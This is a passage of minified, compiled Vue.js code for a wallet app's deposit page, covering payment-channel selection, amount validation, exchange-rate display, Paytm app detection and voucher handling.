Date().toISOString(),statusEnum:je.data.statusEnum||"PROGRESSING",timestamp:Date.now()})),ba(ae)&&Be?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(ae))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):An({message:A("wallet.appNotDetected"),className:"codeErrorDialog"}):$e(ae)),re(),y.value&&(xt.value=je.data.orderNo,await pa(x)),ct.value.giftId&&ct.value.status==="1"&&await ha(je.data.orderNo)):(Te(),await Ot()),m.value=null})}catch(Le){console.error(Le),Te();const je={depositeRedirectUrlErrorMessage:Le.message},kt=`${window.location.origin}/consoleLog`;Me.post(kt,je).finally(()=>{ae&&(window.location.href=ae)})}},r=u(null);Hn(m,()=>{r.value=parseInt(m.value&&m.value*(i[oe.value]&&i[oe.value].exchangeRate))||""});const _=l=>p[M.value]&&p[M.value].payName==l,w=l=>{let c;return l.charAt(0)!=="/"?c=`/${l}`:c=l,`${R.imgReadServerUrl}${c}`},C=u([]),H=u(!1),ve=async l=>{H.value=!0;const c=await Va(l.file,"payment");c&&(C.value[0].src=c,C.value[0].title=l.file.name,H.value=!1)},U=async l=>await await l.map(v=>{const{offlineDepositChannelList:x,onlineDepositChannelList:O}=v;if(O!=null&&O.length){const ae=Math.max(...O.map(_e=>parseFloat(_e.rewardRate)));return v.maxRewardRate=ae,v}if(x!=null&&x.length){const ae=Math.max(...x.map(_e=>parseFloat(_e.rewardRate)));v.maxRewardRate=ae}return v}),Ae=wn(),ot=z(()=>[{label:A("wallet.onlinePayment"),value:0},{label:A("wallet.offlinePayment"),value:1}]),vt=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],Tt=u(0),Bt=u(vt[0].money),Gt=(l,c)=>{Bt.value=l.money,Tt.value=c};function rn(l){var x;if(Ie.value=null,tt.value=null,nt.value=!1,I.value=l,l==0){const O=g.filter(ae=>ae.playTypeEnum=="ONLINE");p.splice(0,p.length,...O),Qe.value=p.length<=0}if(l==1){const O=g.filter(ae=>ae.playTypeEnum=="OFFLINE");p.splice(0,p.length,...O),fe.value=p.length<=0}p.sort((O,ae)=>ae.sort-O.sort),M.value=0,oe.value=0;const c=p.find(O=>O.onlineDepositChannelList&&O.onlineDepositChannelList.length||O.offlineDepositChannelList&&O.offlineDepositChannelList.length);if(!c)return;const v=p.indexOf(c);if(M.value=v>=0?v:0,c.onlineDepositChannelList&&c.onlineDepositChannelList.length){if(Array.isArray(i)&&i.splice(0,i.length,...c.onlineDepositChannelList||[]),Ie.value=pe.value,tt.value=ne.value,nt.value=(x=i[0])==null?void 0:x.bankcardRequired,nt.value){const O=V.config.WITHDRAW_PLATFORM||[];O.length>0&&(We.value=O.find(ae=>ae.platformEnum===c.platformEnum)),dt(i[0].paymentChannelId)}}else if(c.offlineDepositChannelList&&c.offlineDepositChannelList.length){Array.isArray(i)&&i.splice(0,i.length,...c.offlineDepositChannelList||[]);const O=Ne.value.find(Te=>Te.payName===c.payName),ae=c.offlineDepositChannelList[0],_e=St(ae.minAmount,ae.maxAmount,O==null?void 0:O.limitAmountTemplate);Ie.value=_e.minAmount,tt.value=_e.maxAmount}qn()}function bt(){ze.value=ze.value.replace(/[^a-zA-Z0-9]/g,"")}const ia=z(()=>{if(m.value)return i[oe.value]&&i[oe.value].exchangeRate?parseInt(m.value*i[oe.value].exchangeRate):parseInt(m.value*1)});function ya(l){switch(l.value){case 0:return!Qe.value;case 1:return!fe.value}}mn(Ne.value);const qn=(l=null)=>{var x,O,ae,_e;const c=(x=R.merchantConfigList)==null?void 0:x.filter(Te=>Te.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let v=0;if(c){const Te=(O=c[0])!=null&&O.dictValue?JSON.parse((ae=c[0])==null?void 0:ae.dictValue):[];v=Number(((_e=Te[0])==null?void 0:_e.amount)||"")}if(l!==null&&l!==""&&l!==void 0){const Te=Number(l);if(Te>=Number(Ie.value)&&Te<=Number(tt.value)){m.value=l;return}}v&&(v>=Number(Ie.value)&&v<=Number(tt.value)?m.value=v:m.value="")},ga=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(l,c)=>{var gn,On,Bn,nn,Un,jn,ge,it,Cn,Ca,Ha,za,Ja,Ga,ja,Za,Qa,Xa,es,ts,ns,as,ss,ls;const v=un,x=na,O=ms,ae=Ea,_e=ps,Te=da,$e=Ta,Le=Fa,je=Ya,kt=Pa,Nt=Sa,tn=$t("shrink-on-click"),Et=$t("lazy");return n(),s("div",{class:ye(["agent-page",{"android-app-recharge":e(Be),isSpeicalAndroid:e(Ve)||e(ke)}])},[e(Xe)?(n(),s("div",{key:0,class:"loading",onClick:c[0]||(c[0]=Sn(()=>{},["stop"]))})):d("",!0),q(v,{class:"recharge-navbar","n-title":l.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(Ze),onClickLeft:ga},{right:Ce(()=>[t("div",Yo,[f(t("img",{alt:"",onClick:c[1]||(c[1]=be=>e(Ae).push("/wallet/rechargeHistory"))},null,512),[[tn],[Et,e(B)(`${e(Q).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",Ko,[!e(Qe)&&!e(fe)?(n(),s("div",qo,[(n(!0),s(ce,null,et(e(ot),(be,ut)=>f((n(),s("div",{key:ut,class:ye(["tab_item",{tab_active:ut===e(I)}]),onClick:Zn=>rn(ut)},[t("p",null,[b(a(be.label)+" ",1),zo,ut==2?(n(),s("span",{key:0,class:"bubble",style:Dt(e(cn)("/deposit/bubble.png"))}," +3% ",4)):d("",!0)])],10,Ho)),[[ua,ya(be)]])),128)),f(t("img",Jo,null,512),[[Et,kn("/deposit/line.png")]])])):d("",!0)]),e(Qe)&&e(fe)?(n(),s("div",Go,[f(t("img",jo,null,512),[[Et,e(B)("theme1/deposit/customerService.png")]]),t("p",null,a(l.$t("wallet.pleaseCustomerService")),1)])):(n(),s("div",Zo,[e(I)==0||e(I)==1?(n(),s("div",Qo,[t("div",Xo,[t("div",ei,[t("p",null,a(l.$t("wallet.balance")),1),t("p",ti,[b(" Min: "+a(e(en))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)]),b("   "),t("p",ni,[b(" Max: "+a(e(Yt))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),t("div",ai,[t("div",si,[t("div",li,[t("div",oi,[((gn=e(p)[e(M)])==null?void 0:gn.playTypeEnum)==="ONLINE"?(n(),s("div",ii,[e(i)[e(oe)]&&!e(i)[e(oe)].exchangeRate?(n(),s("div",ri,[t("div",ci,[t("div",ui,[e(T)?d("",!0):(n(),s("div",di,[f(t("img",mi,null,512),[[Et,e(B)(`${e(Q).theme}/deposit/enter.png`)]])])),q(O,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK","amount-disabled":e(T)}])},{value:Ce(()=>[q(x,{modelValue:e(m),"onUpdate:modelValue":c[2]||(c[2]=be=>we(m)?m.value=be:null),type:"number",class:"input",clearable:!e(T),"clear-trigger":"always",disabled:e(T),placeholder:e(T)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Kt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s("span",pi," k ")):d("",!0)]),e(m)&&(Number(e(m))<e(en)||Number(e(m))>e(Yt))?(n(),s("p",vi,[b(a(l.$t("wallet.invalidAmountRange",{min:e(en),max:e(Yt)}))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):d("",!0)])):(n(),s("div",_i,[t("div",hi,[t("div",fi,[_("USDT")?(n(),s("div",yi)):e(T)?d("",!0):(n(),s("div",gi,[f(t("img",wi,null,512),[[Et,e(B)(`${e(Q).theme}/deposit/enter.png`)]])])),q(O,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK","amount-disabled":e(T)}])},{value:Ce(()=>[q(x,{modelValue:e(m),"onUpdate:modelValue":c[3]||(c[3]=be=>we(m)?m.value=be:null),type:"number",class:"input",clearable:!e(T),"clear-trigger":"always",disabled:e(T),placeholder:e(T)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Kt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s("span",$i," k ")):d("",!0)]),e(m)&&(Number(e(m))<e(en)||Number(e(m))>e(Yt))?(n(),s("p",bi,[b(a(l.$t("wallet.invalidAmountRange",{min:e(en),max:e(Yt)}))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):d("",!0)]))])):(n(),s("div",ki,[t("div",Ni,[t("div",Ei,a(e(M)?l.$t(`wallet.payTypeName.${(On=e(p)[e(M)])==null?void 0:On.platformEnum.toLowerCase()}`):l.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(Bn=e(i)[e(oe)])==null?void 0:Bn.bankName,disabled:!0,class:"disable"},null,8,Ti)])]),t("div",Ci,[t("div",Ri,a(((nn=e(p)[e(M)])==null?void 0:nn.platformEnum)==="BANK"?l.$t("wallet.name"):l.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(Un=e(i)[e(oe)])==null?void 0:Un.bankAccountName,disabled:!0,class:"disable"},null,8,Ai)])]),((jn=e(p)[e(M)])==null?void 0:jn.platformEnum)==="BANK"?(n(),s("div",Di,[t("div",Ii,a(l.$t("wallet.bankAccountNumber")),1),t("div",Li,[t("p",Si,a((ge=e(i)[e(oe)])==null?void 0:ge.bankAccount),1),q(ae,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(In)("copy"),onClick:c[4]||(c[4]=be=>{var ut;return e(ea)((ut=e(i)[e(oe)])==null?void 0:ut.bankAccount)})},null,8,["icon"])]),t("div",Mi,a(((it=e(p)[e(M)])==null?void 0:it.platformEnum)==="VIRTUAL"?l.$t("wallet.v2"):l.$t("wallet.v1")),1),t("div",null,[f(t("input",{"onUpdate:modelValue":c[5]||(c[5]=be=>we(ze)?ze.value=be:null),style:{"pointer-events":"all"},class:"disable",onInput:bt},null,544),[[st,e(ze)]])])])):(n(),s("div",Pi,[t("div",Oi,a(l.$t("wallet.channelAddress",{channel:l.$t(`wallet.payTypeName.${(Cn=e(p)[e(M)])==null?void 0:Cn.platformEnum.toLowerCase()}`)})),1),t("div",Bi,[t("p",Ui,a((Ca=e(i)[e(oe)])==null?void 0:Ca.bankAccount),1),q(ae,{w12:"",h15:"","m-l-6":"",icon:e(In)("copy"),onClick:c[6]||(c[6]=be=>{var ut;return e(ea)((ut=e(i)[e(oe)])==null?void 0:ut.bankAccount)})},null,8,["icon"])]),t("div",xi,a(((Ha=e(p)[e(M)])==null?void 0:Ha.platformEnum)==="VIRTUAL"?l.$t("wallet.v2"):l.$t("wallet.v1")),1),t("div",null,[f(t("input",{"onUpdate:modelValue":c[7]||(c[7]=be=>we(ze)?ze.value=be:null),style:{"pointer-events":"all"},class:"disable",onInput:bt},null,544),[[st,e(ze)]])]),((za=e(p)[e(M)])==null?void 0:za.platformEnum)==="VIRTUAL"?(n(),s("div",Vi,a(l.$t("wallet.msg1")),1)):d("",!0)])),t("div",Fi,[t("div",Wi,a(l.$t("wallet.uploadCertificate")),1),t("div",null,[q(_e,{modelValue:e(C),"onUpdate:modelValue":c[8]||(c[8]=be=>we(C)?C.value=be:null),title:((Ja=e(C)[0])==null?void 0:Ja.title)||"","after-read":ve,"max-count":1},null,8,["modelValue","title"])])]),t("div",Yi,[t("div",Ki,[((Ga=e(p)[e(M)])==null?void 0:Ga.platformEnum)==="VIRTUAL"?(n(),s("div",qi,[f(t("img",Hi,null,512),[[Et,e(B)("theme1/wallet/3-6bb1e3bd.png")]])])):e(T)?d("",!0):(n(),s("div",zi,[f(t("img",Ji,null,512),[[Et,e(B)(`${e(Q).theme}/deposit/enter.png`)]])])),q(O,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK","amount-disabled":e(T)}])},{value:Ce(()=>[q(x,{modelValue:e(m),"onUpdate:modelValue":c[9]||(c[9]=be=>we(m)?m.value=be:null),type:"number",class:"input",clearable:!e(T),"clear-trigger":"always",disabled:e(T),placeholder:e(T)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Kt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s("span",Gi," k ")):d("",!0)]),e(m)&&(Number(e(m))<e(en)||Number(e(m))>e(Yt))?(n(),s("p",ji,[b(a(l.$t("wallet.invalidAmountRange",{min:e(en),max:e(Yt)}))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):d("",!0)])),((ja=e(p)[e(M)])==null?void 0:ja.playTypeEnum)==="ONLINE"&&e(i)[e(oe)]&&e(i)[e(oe)].exchangeRate?(n(),s("div",Zi,[t("div",Qi,[(e(i)[e(oe)]&&e(i)[e(oe)].exchangeRate)!==0?(n(),s("div",Xi,[t("span",er,a(l.$t("wallet.exchangeRate")),1),t("span",tr," 1:"+a(e(i)[e(oe)]&&e(i)[e(oe)].exchangeRate),1)])):d("",!0),e(r)?(n(),s("div",nr,[b(a(l.$t("wallet.amountReceived",{amount:e(r)}))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s("span",ar," k ")):d("",!0)])):d("",!0)])])):d("",!0),((Za=e(p)[e(M)])==null?void 0:Za.playTypeEnum)==="OFFLINE"&&((Qa=e(p)[e(M)])==null?void 0:Qa.platformEnum)==="VIRTUAL"?(n(),s("div",sr,[e(i)[e(oe)]&&e(i)[e(oe)].exchangeRate!==0?(n(),s("div",lr,[t("div",or,[t("span",ir,a(l.$t("wallet.exchangeRate")),1),t("span",rr," 1:"+a(e(i)[e(oe)]&&e(i)[e(oe)].exchangeRate),1)]),e(ia)?(n(),s("div",cr,[t("span",null,a(l.$t("wallet.amountReceived",{amount:e(ia)})),1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s("span",ur," k ")):d("",!0)])):d("",!0)])):d("",!0)])):d("",!0),e(o)&&!e(Pt)?(n(),s("div",dr,vr)):d("",!0),e(o)&&e(Pt)?(n(),s("div",_r,[t("p",hr,a(l.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",fr,[t("div",yr,[t("div",gr,[t("span",null,a(e(dn)),1)])]),t("div",wr,[f(t("input",{"onUpdate:modelValue":c[10]||(c[10]=be=>we(Ye)?Ye.value=be:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Xa=e(i)[e(oe)])==null?void 0:Xa.phoneLength,onInput:c[11]||(c[11]=be=>Ye.value=e(Ye).replace(/[^0-9]/g,""))},null,40,$r),[[st,e(Ye)]])])]),f(t("div",br,[e(Ye).startsWith((es=e(i)[e(oe)])==null?void 0:es.phonePrefix)?e(Ye).length!=((ns=e(i)[e(oe)])==null?void 0:ns.phoneLength)?(n(),s(ce,{key:1},[b(a(l.$t("wallet.phoneLengthRequired",{phoneLength:(as=e(i)[e(oe)])==null?void 0:as.phoneLength})),1)],64)):d("",!0):(n(),s(ce,{key:0},[b(a(l.$t("wallet.phonePrefixRequired",{phonePrefix:(ts=e(i)[e(oe)])==null?void 0:ts.phonePrefix})),1)],64))],512),[[ua,e(Ye)&&((ss=e(i)[e(oe)])==null?void 0:ss.phonePrefix)&&((ls=e(i)[e(oe)])==null?void 0:ls.phoneLength)]])])):d("",!0)]),t("div",kr,[f(t("img",Nr,null,512),[[Et,e(B)("theme1/wallet/tip2.png")]]),Er,Tr,Cr])])])])])])):d("",!0),e(I)==0||e(I)==1?(n(),s("div",Rr,[e(X).length?(n(),s("div",Ar,[(n(!0),s(ce,null,et(e(X),(be,ut)=>{var Zn;return n(),s("div",{key:ut,class:ye(["Recharge__content-paymoney__money-list__item",{active:e(m)==be/100}]),onClick:r$=>Yn(be)},[((Zn=e(p)[e(M)])==null?void 0:Zn.platformEnum)==="VIRTUAL"?f((n(),s("img",Ir,null,512)),[[Et,e(B)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),s("span",Lr)),b(" "+a(xe(be))+" ",1),e(D).currencyEnum==="KIDR"||e(D).currencyEnum==="KVND"?(n(),s(ce,{key:2},[b(" k ")],64)):d("",!0),_n(be)!==0?(n(),s("div",Sr," +"+a(_n(be)),1)):d("",!0)],10,Dr)}),128))])):d("",!0),t("div",Mr,[t("p",Pr,[b(a(l.$t("wallet.rechargeMethod"))+" ",1),Or]),t("div",Br,[(n(!0),s(ce,null,et(e(Mn),(be,ut)=>(n(),s("div",{key:ut,class:ye(["item",{active:be===e(Vt)}]),style:Dt(be===e(Vt)?e(cn)("/deposit/methods_active.png"):""),onClick:Zn=>pn(ut)},[be.image?(n(),s("img",{key:0,src:w(be.image),alt:"",class:"img"},null,8,xr)):d("",!0),t("p",Vr,a(be.payName),1),yn(be.payName)?(n(),s("div",Fr," +"+a(yn(be.payName)),1)):d("",!0),be===e(Vt)?(n(),s("img",{key:2,src:e(B)(`${e(Q).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,Wr)):d("",!0)],14,Ur))),128))])]),e(i).length&&e(I)==1?(n(),s("div",Yr,[t("p",Kr,[b(a(l.$t("wallet.selectChannel"))+" ",1),qr]),t("div",Hr,[(n(!0),s(ce,null,et(e(i),(be,ut)=>(n(),s("div",{key:ut,class:ye(["item",{active:ut===e(oe)}]),style:{position:"relative"},onClick:Zn=>qe(ut)},[t("p",Jr,a(be.customizeDisplayName||be.channelName),1),be.recommendEnum==="TRUE"?f((n(),s("img",Gr,null,512)),[[Et,e(B)("theme1/deposit/hot_icon.png")]]):d("",!0),ut===e(oe)?f((n(),s("img",jr,null,512)),[[Et,e(B)(`${e(Q).theme}/deposit/active_icon.png`)]]):d("",!0)],10,zr))),128))])])):d("",!0),Zr,e(nt)&&e(I)==0?(n(),s("div",Qr,[t("p",Xr,[b(a(l.$t("wallet.accountVerification"))+" ",1),ec]),t("div",tc,[t("div",{class:"type-item",onClick:on},[e(mt).length>0?(n(),s("span",nc,a(e(at)),1)):(n(),s("span",ac,a(l.$t("wallet.walletBingBankCards")),1)),q(Te,{name:"arrow-down"})])])])):d("",!0),e(y)&&e(Ht).length>0?(n(),s("div",sc,[t("p",lc,[b(a(l.$t("wallet.depositEvent"))+" ",1),oc]),t("div",ic,[t("div",rc,[(n(!0),s(ce,null,et(e(Ht),be=>(n(),s("div",{key:be.id,class:ye(["item",{hide:be.id!==e(se).id||!e(se).isInRechargeActivity,active:!(be.id!==e(se).id||!e(se).isInRechargeActivity)}]),onClick:ut=>gt(be)},[t("p",uc,a(be.title),1),f(t("img",{alt:"",class:ye(["active_img",{hide:be.id!==e(se).id||!e(se).isInRechargeActivity}])},null,2),[[Et,e(B)(`${e(Q).theme}/deposit/active_icon.png`)]])],10,cc))),128))])])])):d("",!0),e(j)?(n(),s("div",dc,[t("p",mc,[b(a(l.$t("wallet.depositOfferVoucher"))+" ",1),pc]),q(yo,{ref_key:"refsCoupons",ref:It,"input-amount":e(m),"select-deposit-activity":e(se),onSelectVoucherData:oa,onDialogSelectVoucherData:va,onCouponsList:_a},null,8,["input-amount","select-deposit-activity"])])):d("",!0),e(Qe)&&e(I)==0||e(fe)&&e(I)==1?d("",!0):(n(),s("div",vc,[f((n(),wt($e,{class:ye(["btn",{active:Gn()}]),disabled:!Gn(),onClick:ma},{default:Ce(()=>[b(a(l.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[tn]])])),t("div",_c,[t("div",hc,[t("div",{class:"customer_service service",onClick:c[12]||(c[12]=be=>e(Ae).push("/main/customerService"))},[f(t("img",fc,null,512),[[Et,e(B)("theme1/deposit/customer.png")]]),t("div",yc,[t("div",gc,a(l.$t("wallet.customerService")),1),t("div",wc,a(l.$t("wallet.customerServiceTips")),1)]),t("div",$c,[q(Te,{name:"arrow",color:"#D6D0FF","w-7":"","h-12":""})])]),t("div",bc,[t("div",{innerHTML:e(le)},null,8,kc)])])])])):d("",!0)])),e(I)==2?(n(),s("div",Nc,[t("div",Ec,[t("p",Tc,[b(a(l.$t("wallet.rechargeMethod"))+" ",1),Cc]),t("div",Rc,[t("div",Ac,[t("img",{src:e(B)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Dc),t("img",{src:e(B)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,Ic)])])])])):d("",!0),e(I)==2?(n(),s("div",Lc,[t("div",Sc,[t("div",Mc,[t("p",null,a(l.$t("wallet.balance"))+":",1),t("p",null,[b(" Min: "),f(t("img",Pc,null,512),[[Et,e(B)("theme1/deposit/money_small.png")]]),b(" 1 ")]),t("p",null,[b(" Max: "),f(t("img",Oc,null,512),[[Et,e(B)("theme1/deposit/money_small.png")]]),b(" 100 ")])]),t("div",Bc,[t("div",Uc,"₹ "+a(e(Bt)),1),t("div",xc,[(n(),s(ce,null,et(vt,(be,ut)=>t("div",{key:ut,class:ye(["item",ut==e(Tt)&&"active"]),onClick:Zn=>Gt(be,ut)},[b(" ₹"+a(be.money)+" ",1),t("p",null,a(be.total),1)],10,Vc)),64))])]),t("div",Fc,[t("p",Wc,a(l.$t("wallet.rechargeInstructions"))+":",1),t("p",Yc,a(l.$t("wallet.rechargeInstructions_1")),1),t("p",Kc,a(l.$t("wallet.rechargeInstructions_2")),1),t("p",qc,a(l.$t("wallet.rechargeInstructions_3")),1),t("p",Hc,a(l.$t("wallet.rechargeInstructions_4")),1)])])])):d("",!0),q(Le,{show:e(ie),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":J,"cancel-event":J,"close-event":J},null,8,["show"]),e(Y)?(n(),wt(je,{key:5,"popup-location-enum":"DEPOSIT",title:e(qt).global.t("home.notification"),"show-close-button":!1,check:!1,onCloseModal:c[13]||(c[13]=be=>Y.value=!1)},null,8,["title"])):d("",!0),e(G)?(n(),s("div",zc,Gc)):d("",!0),q(Nt,{show:e(Mt),"onUpdate:show":c[15]||(c[15]=be=>we(Mt)?Mt.value=be:null)},{default:Ce(()=>[q(kt,{class:"content",columns:e(mt),onCancel:c[14]||(c[14]=be=>Mt.value=!1),onConfirm:Rt},null,8,["columns"])]),_:1},8,["show"]),q(Es,{show:e(Oe),"onUpdate:show":c[16]||(c[16]=be=>we(Oe)?Oe.value=be:null),"order-info":e(En),onSubmit:S,onClose:c[17]||(c[17]=be=>Oe.value=!1)},null,8,["show","order-info"])],2)}}},Zc=Ct(jc,[["__scopeId","data-v-e4624aa6"]]);const sn=Z=>($n("data-v-b0e83d23"),Z=Z(),bn(),Z),Qc={class:"head_imgs"},Xc={class:"tab_box"},eu={key:0,class:"tabs"},tu=["onClick"],nu=sn(()=>t("span",{class:"short-border"},null,-1)),au={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},su={key:1,class:"noData"},lu={alt:""},ou={key:2,class:"container_area"},iu={key:0,class:"container"},ru={class:"methods"},cu={class:"title"},uu=sn(()=>t("span",null,"*",-1)),du={class:"methods_list"},mu=["onClick"],pu=["src"],vu={class:"payName van-multi-ellipsis--l2"},_u={key:1,class:"rt-bubble"},hu=["src"],fu={key:0,class:"event event1 methods"},yu={class:"title"},gu=sn(()=>t("span",null,"*",-1)),wu={class:"methods_list"},$u=["onClick"],bu={class:"channelName van-multi-ellipsis--l2"},ku={key:0,alt:"",class:"hot_icon_active"},Nu={key:1,alt:"",class:"active_img"},Eu=sn(()=>t("p",{class:"illustrate"},null,-1)),Tu={key:1,class:"accountVerification event methods"},Cu={class:"title"},Ru=sn(()=>t("span",null,"*",-1)),Au={class:"accountSelect"},Du={key:0},Iu={key:1},Lu={key:2,class:"firstDepositEvent event methods"},Su={class:"title"},Mu=sn(()=>t("span",null,"*",-1)),Pu={class:"event methods",style:{"margin-top":"0"}},Ou={class:"methods_list"},Bu=["onClick"],Uu={class:"eventTitle"},xu={key:1,class:"content_bottom"},Vu={class:"content"},Fu={class:"title"},Wu={style:{color:"#ffff7d"}},Yu={style:{color:"#ffff7d"}},Ku={class:"Recharge__box"},qu={class:"Recharge__container"},Hu={class:"Recharge__content"},zu={class:"Recharge__content-paymoney"},Ju={key:0},Gu={key:0},ju={style:{display:"flex","align-items":"flex-end"}},Zu={class:"Recharge__content-paymoney__money-input"},Qu={class:"place-div"},Xu={alt:""},ed={key:0,style:{color:"#fff","margin-left":"0.13rem"}},td={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},nd={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},ad={key:1},sd={style:{display:"flex","align-items":"flex-end"}},ld={class:"Recharge__content-paymoney__money-input usdt"},od={key:0,class:"place-div usdt"},id={key:1,class:"place-div"},rd={alt:""},cd={key:0,style:{color:"#fff","margin-left":"0.13rem"}},ud={key:1},dd={class:"addBankCard__container-content-item"},md={class:"label"},pd=["value"],vd={class:"addBankCard__container-content-item"},_d={class:"label"},hd=["value"],fd={key:0,class:"addBankCard__container-content-item"},yd={class:"label"},gd={style:{display:"flex","align-items":"center"}},wd={class:"disable disableValue"},$d={class:"label"},bd={key:1,class:"addBankCard__container-content-item"},kd={class:"label"},Nd={style:{display:"flex","align-items":"center","justify-content":"space-between"}},Ed={class:"disable disableValue"},Td={class:"label"},Cd={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},Rd={class:"addBankCard__container-content-item"},Ad={class:"label"},Dd={style:{display:"flex","align-items":"flex-end"}},Id={class:"Recharge__content-paymoney__money-input"},Ld={key:0,class:"place-div"},Sd={alt:""},Md={key:1,class:"place-div"},Pd={alt:""},Od={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Bd={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Ud={key:2,class:"Recharge__content-paymoney__money-list"},xd=["onClick"],Vd={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},Fd={key:1},Wd={key:3,class:"tips"},Yd={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Kd={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},qd={key:4},Hd={class:"amountExchangeRateDisplay"},zd={key:0,class:"exchange-rate"},Jd={class:"label"},Gd={class:"value"},jd={key:1,class:"received-amount"},Zd={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Qd={key:5},Xd={key:0,class:"amountExchangeRateDisplay"},em={class:"exchange-rate"},tm={class:"label"},nm={class:"value"},am={key:0,class:"received-amount"},sm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},lm={key:6,class:"phone-skeleton",style:{position:"relative"}},om=sn(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),im=sn(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),rm=[om,im],cm={style:{position:"relative"}},um={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},dm={class:"phoneInput__container-group"},mm={class:"dropdown1"},pm={class:"dropdown__value1"},vm={class:"input",style:{position:"relative"}},_m=["maxlength"],hm={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},fm={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},ym={alt:""},gm=sn(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),wm=sn(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),$m=sn(()=>t("div",{class:"go_pay"},"Go pay",-1)),bm={class:"deposit_tips"},km=["innerHTML"],Nm={key:3,class:"container"},Em={class:"methods"},Tm={class:"title"},Cm=sn(()=>t("span",null,"*",-1)),Rm={class:"methods_list"},Am={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Dm=["src"],Im=["src"],Lm={key:4,class:"content_bottom",style:{"margin-top":"0.94rem"}},Sm={class:"content"},Mm={class:"title"},Pm={alt:""},Om={alt:""},Bm={class:"transfer_box"},Um={class:"money"},xm={class:"list"},Vm=["onClick"],Fm={class:"deposit_tips"},Wm={class:"title"},Ym={class:"copywriting"},Km={class:"copywriting"},qm={class:"copywriting"},Hm={class:"copywriting"},zm={key:5,class:"bottom"},Jm={key:7,class:"dialog"},Gm=sn(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent 